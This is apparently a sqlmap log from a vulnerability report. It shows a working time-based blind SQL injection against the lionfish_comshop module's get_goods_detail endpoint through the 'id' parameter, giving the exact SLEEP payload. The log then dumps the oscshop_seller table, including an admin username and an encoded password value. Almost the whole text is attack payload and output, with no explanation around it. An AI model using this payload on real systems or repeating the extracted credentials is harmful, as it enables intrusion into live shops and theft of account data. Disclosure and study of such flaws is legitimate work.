 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: i=undefined&t=undefined&v=undefined&from=wxapp&c=entry&a=wxapp&do=index&m=lionfish_comshop&sign=cc0ba51fc08
ca3a3cedb3598d5329434&controller=goods.get_goods_detail&token=e40f4d367718b1ad096969e47345c289&id=11 AND (SELECT 9877 FR
OM (SELECT(SLEEP(5)))RnMc)&community_id=
---
[20:22:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[20:22:23] [INFO] fetching entries of column(s) 's_passwd,s_role_id,s_status,s_uname' for table 'oscshop_seller' in data
base 'tgweb'
[20:22:24] [INFO] retrieved: 'MDAwMDAwMDAwMJCMg9mTiWaXhaaXow'
[20:22:24] [INFO] retrieved: '0'
[20:22:24] [INFO] retrieved: '1'
[20:22:24] [INFO] retrieved: 'admin'
Database: tgweb
Table: oscshop_seller
[1 entry]
| s_uname | s_passwd | s_role_id | s_status |
| admin | MDAwMDAwMDAwMJCMg9mTiWaXhaaXow | 0 | 1 |
[20:22:24] [INFO] table 'tgweb.oscshop_seller' dumped to CSV file 'C:\Users\
esh.cn\dump\tgweb\oscshop_seller.csv'
[20:22:24] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 6 times
[20:22:24] [INFO] fetched data logged to text files under 'C:\Users\ '
[*] ending @ 20:22:24 /2021-01-02/